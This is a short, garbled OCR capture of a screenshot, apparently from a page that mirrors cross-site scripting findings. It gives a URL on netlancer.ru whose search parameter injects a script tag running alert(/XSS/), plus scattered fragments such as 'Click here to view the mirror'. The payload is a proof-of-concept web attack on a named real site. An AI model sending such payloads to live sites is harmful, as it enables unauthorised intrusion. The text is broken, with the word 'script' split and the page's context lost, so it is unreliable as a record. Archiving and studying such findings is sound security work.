
URL: http://netlancer.ru/search/search.php?text=aa%22%3E
cript%3Ealert(/XSS/)%3C/script%3E
Click here to view the mirror
Cross Site 
Advertisements